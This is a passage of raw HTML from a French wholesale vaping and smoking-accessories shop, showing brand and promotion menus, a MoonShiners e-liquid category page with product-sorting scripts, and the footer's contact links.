                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3768-champ-high">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3768_menu.jpg"
                                                    alt="" title="Champ High"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Champ High</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4649-chapo-hemp-wraps">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4649_menu.jpg"
                                                    alt="" title="Chapo Hemp Wraps"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Chapo Hemp Wraps</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4652-clipper">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4652_menu.jpg"
                                                    alt="" title="Clipper"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Clipper</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3766-dazzleaf">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3766_menu.jpg"
                                                    alt="" title="Dazzleaf"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Dazzleaf</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4675-exvape">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4675_menu.jpg"
                                                    alt="" title="Exvape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Exvape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3772-greeneo">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3772_menu.jpg"
                                                    alt="" title="Greeneo"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Greeneo</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5150-hemper">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5150_menu.jpg"
                                                    alt="" title="Hemper"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Hemper</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4710-hempline">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4710_menu.jpg"
                                                    alt="" title="Hempline"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Hempline</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3807-l-herboriste-cbd">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3807_menu.jpg"
                                                    alt="" title="L&#039;Herboriste CBD"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">L&#039;Herboriste CBD</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3763-ltq-vapor">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3763_menu.jpg"
                                                    alt="" title="LTQ Vapor"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">LTQ Vapor</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5240-maxim">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5240_menu.jpg"
                                                    alt="" title="Maxim"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Maxim</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3769-no-name">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3769_menu.jpg"
                                                    alt="" title="No Name"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">No Name</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4650-ocb">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4650_menu.jpg"
                                                    alt="" title="OCB"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">OCB</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3764-pax">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3764_menu.jpg"
                                                    alt="" title="Pax"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Pax</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5199-rizla">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5199_menu.jpg"
                                                    alt="" title="Rizla+"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Rizla+</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5221-silver-match">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5221_menu.jpg"
                                                    alt="" title="Silver Match"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Silver Match</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5220-st-dupont">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5220_menu.jpg"
                                                    alt="" title="ST Dupont"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">ST Dupont</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3762-storz-and-bickel">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3762_menu.jpg"
                                                    alt="" title="Storz And Bickel"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Storz And Bickel</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4353-xmax">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4353_menu.jpg"
                                                    alt="" title="XMAX"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">XMAX</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3759-xvape">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3759_menu.jpg"
                                                    alt="" title="Xvape"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Xvape</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5215-zion">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5215_menu.jpg"
                                                    alt="" title="Zion"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Zion</span>
                                                                                                                        </a>

                                </li>
                                                            <li class="show-brand item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5219-zippo">
                                                                                    <span class="ets_item_img">
                                                <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5219_menu.jpg"
                                                    alt="" title="Zippo"/>
                                            </span>
                                                                                            <span class="ets_item_name" style="display: none;">Zippo</span>
                                                                                                                        </a>

                                </li>
                                                    </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li exclusivite mm_sub_align_full mm_has_sub" >
                <a  href="https://www.gfc-provap.com/fr/5032-exclusivite" style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Exclusivité
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul" style=" width:100%; font-size:16px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="501" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_exclusivité mm_block_type_category mm_hide_title">
        <h4  style="font-size:18px">Exclusivité        </h4>
        <div class="ets_mm_block_content bloc-simple-list">
                                                                    
                                            <ul class="mm_mnu_display_img">
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5167-produits-sous-agrement-des-marques">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5167_menu.jpg?v=1769167500"
                                                    alt="" title="Produits sous agrément des marques"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Produits sous agrément des marques
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5153-produits-exclusifs-shops-physique">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5153_menu.jpg?v=1769167500"
                                                    alt="" title="Produits Exclusifs Shops Physique"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Produits Exclusifs Shops Physique
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5155-marques-partenaires-gfc-provap">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5155_menu.jpg?v=1769167500"
                                                    alt="" title="Marques Partenaires GFC Provap"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Marques Partenaires GFC Provap
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                                                </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li good-plan mm_sub_align_full mm_has_sub" >
                <a  href="https://www.gfc-provap.com/fr/2555-promotions" style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Bonus
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul" style=" width:100%; font-size:16px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="272" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_par-catégorie mm_block_type_category mm_hide_title">
        <h4  style="font-size:18px">Par Catégorie        </h4>
        <div class="ets_mm_block_content bloc-simple-list">
                                                </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                            <li data-id-block="489" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_bonus mm_block_type_category mm_hide_title">
        <h4  style="font-size:18px">Bonus        </h4>
        <div class="ets_mm_block_content bloc-simple-list">
                                                                    
                                            <ul class="mm_mnu_display_img">
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4862-sample">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4862_menu.jpg?v=1769167500"
                                                    alt="" title="SAMPLE"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                SAMPLE
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4356-plv-presentoirs">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4356_menu.jpg?v=1769167500"
                                                    alt="" title="PLV / Présentoirs"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                PLV / Présentoirs
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4888-goodies">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4888_menu.jpg?v=1769167500"
                                                    alt="" title="Goodies"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Goodies
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5210-gravure">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5210_menu.jpg?v=1769167500"
                                                    alt="" title="Gravure"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Gravure
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4141-oem-odm-personnalisation-produits">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4141_menu.jpg?v=1769167500"
                                                    alt="" title=" OEM / ODM Personnalisation Produits"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                 OEM / ODM Personnalisation Produits
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/3796-catalogue-fidelite">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/3796_menu.jpg?v=1769167500"
                                                    alt="" title="Catalogue Fidélité"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Catalogue Fidélité
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                                                </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub" >
                <a  href="https://www.gfc-provap.com/fr/5031-bon-plan" style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Bon Plan
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul" style=" width:100%; font-size:16px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="497" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_par-catégorie mm_block_type_category mm_hide_title">
        <h4  style="font-size:18px">Par Catégorie        </h4>
        <div class="ets_mm_block_content bloc-simple-list">
                                                                    
                                            <ul class="mm_mnu_display_img">
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5147-pack-d-implantation">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5147_menu.jpg?v=1769167500"
                                                    alt="" title="Pack d&#039;implantation"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Pack d&#039;implantation
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5148-offre-decouverte">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5148_menu.jpg?v=1769167500"
                                                    alt="" title="Offre découverte"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Offre découverte
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/5139-vente-flash">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/5139_menu.jpg?v=1769167500"
                                                    alt="" title="Vente Flash"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Vente Flash
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                            <li class="item_inline_1 item_has_img">
                                    <a href="https://www.gfc-provap.com/fr/4843-destockage">
                                                                                    <span class="ets_item_img">
                                            <img
                                                    class="lateload" data-t
                                                    data-src="https://www.gfc-provap.com/img/c/4843_menu.jpg?v=1769167500"
                                                    alt="" title="Déstockage"/>
                                        </span>
                                                                                            <span class="ets_item_name">
                                                                                                Déstockage
                                                </span>
                                                                                                                        </a>
                                

                                </li>
                                                                                </ul>
                                                        </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li megamenu-news mm_sub_align_full mm_has_sub" >
                <a  href="https://www.gfc-provap.com/fr/nouveaux-produits" style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Nouveauté
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul" style=" width:100%; font-size:16px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="253" class="mm_blocks_li">
                                                        <div class="ets_mm_block  ek_nouveautés mm_block_type_html mm_hide_title">
        <h4  style="font-size:18px">            <a href="https://www.gfc-provap.com/fr/nouveaux-produits"  style="font-size:18px">Nouveautés</a>        </h4>
        <div class="ets_mm_block_content ">
                            <ul class="mm_mnu_display_img news-list" style="display:flex; justify-content:space-between; text-transform: uppercase;">
    <li class="item_inline_1 item_has_img">
        <a href="/fr/nouveaux-produits">
            <span class="ets_item_img" style="display: block;text-align: center;">
                <img loading="lazy" class="lateload lazy-loaded" data-t="" data-src="/themes/phoneshop/img/menu/news_menu_fr.png?t=24242424" alt=""
                     title="Nouveautés" src="/themes/phoneshop/img/menu/news_menu_fr.png?t=24242424">
            </span>
            <span class="ets_item_name" style="display: block;">Nouveautés</span>
        </a>
    </li>


    
 <li class="item_inline_1 item_has_img">
        <a href="https://www.gfc-provap.com/fr/1989-precommande">
            <span class="ets_item_img" style="display: block;text-align: center;">
                <img loading="lazy" class="lateload lazy-loaded" data-t="" data-src="/themes/phoneshop/img/menu/pre_order_menu_fr.png?t=24242424" alt=""
                     title="précommande" src="/themes/phoneshop/img/menu/pre_order_menu_fr.png?t=24242424">
            </span>
            <span class="ets_item_name" style="display: block;">pré-commandes</span>
        </a>
    </li>

<li class="item_inline_1 item_has_img" >
    <a href="/fr/4717-vote">
        <span class="ets_item_img" style="display: block;text-align: center;">
            <img loading="lazy" class="lateload lazy-loaded" data-t="" data-src="/themes/phoneshop/img/menu/vote_menu_fr.png?t=24242424" alt="" title="Nos exclusivités" src="/themes/phoneshop/img/menu/vote_menu_fr.png?t=24242424">
        </span>
        <span class="ets_item_name" style="display: block;">SELECTIONNER ET VOTER</span>
    </a>
</li>

<li class="item_inline_1 item_has_img">
        <a href="/fr/896-prochaines-sorties">
            <span class="ets_item_img" style="display: block;text-align: center;">
                <img loading="lazy" class="lateload lazy-loaded" data-t="" data-src="/themes/phoneshop/img/menu/sorties_menu_fr.png?t=24242424" alt=""
                     title="Prochaines sorties" src="/themes/phoneshop/img/menu/sorties_menu_fr.png?t=24242424">
            </span>
            <span class="ets_item_name" style="display: block;">Prochaines sorties</span>
        </a>
    </li>
    <!--li class="item_inline_1 item_has_img">
        <a href="https://www.gfc-provap.com/fr/fabricants">
            <span class="ets_item_img" style="display: block;text-align: center;">
                <img class="lateload lazy-loaded" data-t="" data-src="/themes/phoneshop/img/menu/our-exclusives.jpg?t=24242424" alt=""
                     title="Nos exclusivités" src="/themes/phoneshop/img/menu/our-exclusives.jpg?t=24242424">
            </span>
            <span class="ets_item_name" style="display: block;">Nos exclusivités</span>
        </a>
    </li-->
 <li class="item_inline_1 item_has_img" style="display:none;">
        <a href="https://www.gfc-provap.com/fr/3536-vos-propositions">
            <span class="ets_item_img" style="display: block;text-align: center;">
                <img loading="lazy" class="lateload lazy-loaded" data-t="" data-src="/themes/phoneshop/img/menu/proposition.png?t=24242424" alt=""
                     title="Nos exclusivités" src="/themes/phoneshop/img/menu/proposition.jpeg?t=24242424">
            </span>
            <span class="ets_item_name" style="display: block;">Vos propositions</span>
        </a>
    </li>

</ul>                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
            </ul>
    

                </div>
            </div>
        </div>
    </div>


        </div>
    </div>
        </header>
            
            <script type="text/javascript">
                
		    //console.log("header");
                    var excl = document.querySelectorAll('.exlusive-menu .mm_columns_ul');
                    Array.from(excl).forEach(function(box) {
                        box.remove(); // Remove each element
                    });
               
            </script>
        
    <section id="page_container">
    <div id="page" class="container">

        
        <div id="columns" class="row-fluid">
            <!-- Left -->
                                    <!-- Center -->
            <div id="center_column" class="column span12">
                
	

<!-- Breadcrumb -->
<div class="breadcrumb nav_page_path">
 <a href="https://www.gfc-provap.com/" title="Accueil">Accueil</a><span class="navigation-pipe">&gt;</span><span class="navigation-page"><a href="https://www.gfc-provap.com/fr/187-e-liquide" title="E-liquide" data-gg="">E-liquide</a><span class="navigation-pipe">></span><a href="https://www.gfc-provap.com/fr/188-france" title="France" data-gg="">France</a><span class="navigation-pipe">></span>MoonShiners</span>






</div>
<!-- /Breadcrumb -->




                        
    
    
    
    <!--



-->

        <div class="content_sortPagiBar">
        <div class="sortPagiBar ss ggg">
            

            
            



<script type="text/javascript">
//<![CDATA[
$(document).ready(function()
{
	$('#selectPrductSort').change(function()
	{
		var requestSortProducts = 'https://www.gfc-provap.com/fr/2102-moonshiners?_orderby=date_add&_orderway=desc';
		var splitData = $(this).val().split(':');
		document.location.href = requestSortProducts + ((requestSortProducts.indexOf('?') < 0) ? '?' : '&') + 'orderby=' + splitData[0] + '&orderway=' + splitData[1];
	});
	$('#nb_item').change(function() {
		var requestSortProducts = 'https://www.gfc-provap.com/fr/2102-moonshiners?_orderby=date_add&_orderway=desc';
		var newN = $(this).val();
		var splitData = $('#selectPrductSort').val().split(':');
		var orderby = splitData[0];
		var orderway = splitData[1];

		document.cookie = "n=" + newN + "; path=/; max-age=" + (60 * 60 * 24 * 30);
		
		// Function to update or add parameter in URL
		function updateUrlParameter(url, param, value) {
			var re = new RegExp('([?&])' + param + '=.*?(&|$)', 'i');
			var separator = url.indexOf('?') !== -1 ? '&' : '?';
			if (url.match(re)) {
				return url.replace(re, '$1' + param + '=' + value + '$2');
			} else {
				return url + separator + param + '=' + value;
			}
		}

		// Clean and update the base URL
		requestSortProducts = updateUrlParameter(requestSortProducts, 'orderby', orderby);
		requestSortProducts = updateUrlParameter(requestSortProducts, 'orderway', orderway);
		requestSortProducts = updateUrlParameter(requestSortProducts, 'n', newN);

		document.location.href = requestSortProducts;
	});
});
//]]>
</script>

<form id="productsSortForm" action="https://www.gfc-provap.com/fr/2102-moonshiners?_orderby=date_add&amp;_orderway=desc">
	<p class="select">
		<label>Tri :</label>
		<select id="selectPrductSort" class="selectProductSort">
			<option value="position:asc" selected="selected">--</option>
						
			<option value="name:asc" >De A &agrave; Z</option>
			<option value="name:desc" >De Z &agrave; A</option>
			<option value="date_add:desc" >Le plus r&eacute;cent</option>
					</select>

			
			

			
												<input type="hidden" name="_orderby" value="date_add" />
																<input type="hidden" name="_orderway" value="desc" />
																<input type="hidden" name="isolang" value="fr" />
																<input type="hidden" name="id_lang" value="1" />
																<input type="hidden" name="id_category" value="2102" />
																<input type="hidden" name="controller" value="category" />
							
	</p>
</form>
<!-- /Sort products -->

<span class="gridorlist">
	<a href="#" class="gridview active" title="Grille"><i class="icon-grid2"></i></a>
	<a href="#" class="listview" title="Liste"><i class="icon-list4"></i></a>
</span>
                    </div>
    </div>
    

        
    
    	
    
    				
        <div class="row mb-2 category-offers voting-offers cat-2102">
            <div class="category-image-view" style="width: 100%;">
                                    <a href="#"><img src="https://www.gfc-provap.com/img/c/2102.webp?t=23162531"></a>
                            </div>
        </div>
    

    
    
    


    
    
    <!--
-->


    
    

    

    

    

            

        
                        <div class="content_scene_cat">
                                                            <!-- Category image 2102  -->

                        
                                            
                    
                    
                    		    			

                    
                    
                                        
                
            </div>
                    
        
                            

<style type="text/css">
            .voting-offers, .cat-week, .cat-weekend {
        display: none;
    }
    </style>
<script>
        //$('.exlusive-menu .mm_columns_ul').html("");
    $('.exlusive-menu .mm_columns_ul').remove();
    $('.exlusive-menu ul.mm_columns_ul').css('display', 'flex');
    $('.exlusive-menu ul.mm_columns_ul').css('justify-content', 'center');
    </script>

	
    </div>

    <!-- Right -->
        </div>

    </div>
    </section>

    <a href="#to_top" class="ancre_ek ancre_ek_catalog">
        <svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48">
            <g id="Group_114" data-name="Group 114" transform="translate(-1848 -5536)">
                <circle id="Ellipse_32" data-name="Ellipse 32" class="cls-1" style="fill: #f39b0d;" cx="24" cy="24" r="24" transform="translate(1848 5536)"/>
                <path id="Ellipse_32_-_Outline" data-name="Ellipse 32 - Outline" class="cls-2" style="fill: #e9e9e9;" d="M24,2a22.006,22.006,0,0,0-8.563,42.272A22.006,22.006,0,0,0,32.563,3.728,21.86,21.86,0,0,0,24,2m0-2A24,24,0,1,1,0,24,24,24,0,0,1,24,0Z" transform="translate(1848 5536)"/>
                <path id="Path_150" data-name="Path 150" class="cls-3" style="fill: #fff;" d="M10609.447,5561.81a1,1,0,0,1-.721-.307l-7.845-8.151-7.846,8.151a1,1,0,1,1-1.441-1.387l8.566-8.9a1,1,0,0,1,1.441,0l8.565,8.9a1,1,0,0,1-.721,1.693Z" transform="translate(-8728.881 2.64)"/>
            </g>
        </svg>
    </a>

    
    <!-- Footer -->

    <footer id="footer_container" >
                    <div id="footer" class="container-footer clearfix">
            <div class="logo-gfc-footer clearfix">
              <a class="footer-logo" href="/" title="GFC PROVAP">
                  <img class="logo" src="/img/grossiste-francochine-logo-1699279328.webp" alt="GFC PROVAP" height="52" width="252">
              </a>
            </div>
            <!-- MODULE Block cmsinfo -->
<div id="cmsinfo_block">
					<div class="col-xs-6"><div class="flex">
<p><img src="/themes/phoneshop/img/footer/v1/map.png?v=1" alt="map" /></p>
<p>2 route de l'Ouest<br />94380 Bonneuil Sur Marne,<span> FR</span></p>
</div>
<p class="contact-phone-"><img src="/themes/phoneshop/img/footer/v1/phone.png" alt="" /> : <a href="tel:+33180915070">+33 (0)1 80 91 50 70 </a></p>
<p class="contact-phone-"><img src="/themes/phoneshop/img/wap.png" alt="" /> : <a href="tel:+33667217386">+33 6 67 21 73 86 (Whatsapp)</a></p>
<p class="contact-mail"><img src="/themes/phoneshop/img/footer/v1/mail.png" alt="mail" />  <a href="mailto:contact@gfc-provap.com">contact@gfc-provap.com</a></p></div>
				<div id="social_block">
<h4>
     NOUS SUIVRE
      
</h4>
	<ul>
		<li class="facebook"><a class="_blank" href="https://www.facebook.com/GFC.ProVap/">Facebook</a></li>		<li class="twitter"><a class="_blank" href="https://twitter.com/gfc_provap?lang=fr">Twitter</a></li>				<li class="youtube"><a class="_blank" href="https://www.youtube.com/channel/UC7QHi06f160oFhUkEGQgepQ">YouTube</a></li>								<li class="instagram"><a class="_blank" href="https://www.instagram.com/gfcprovap/">Instagram</a></li>	</ul>
</div>

</div>
<!-- /MODULE Block cmsinfo -->
	<!-- MODULE Block footer -->
	<div class="block_various_links" id="block_various_links_footer">
		<h4 class="title_block">Information</h4>
		<ul>
																											<li class="item">
						<a href="https://www.gfc-provap.com/fr/content/1-livraison" title="Livraison">Livraison</a>
					</li>
																<li class="item">
						<a href="https://www.gfc-provap.com/fr/content/5-paiement-securise" title="Paiement sécurisé">Paiement sécurisé</a>
					</li>
																<li class="item">
						<a href="https://www.gfc-provap.com/fr/content/3-cgv" title="CGV">CGV</a>
					</li>
																<li class="item">
						<a href="https://www.gfc-provap.com/fr/content/2-mentions-legales" title="Mentions légales">Mentions légales</a>
					</li>
																<li class="item">
